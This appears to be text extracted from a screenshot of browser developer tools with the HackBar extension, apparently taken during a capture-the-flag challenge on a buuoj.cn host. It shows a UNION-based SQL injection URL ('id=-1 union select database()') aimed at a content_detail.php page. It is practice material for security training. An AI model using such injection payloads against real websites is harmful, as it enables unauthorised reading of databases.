 {"title":"news","content":"news"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7ad67d78-d935-4931-ad44-2f0d168e01e9.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select database(), database()
Split URL
Execute
Post data Referer User Agent Cookies Clear All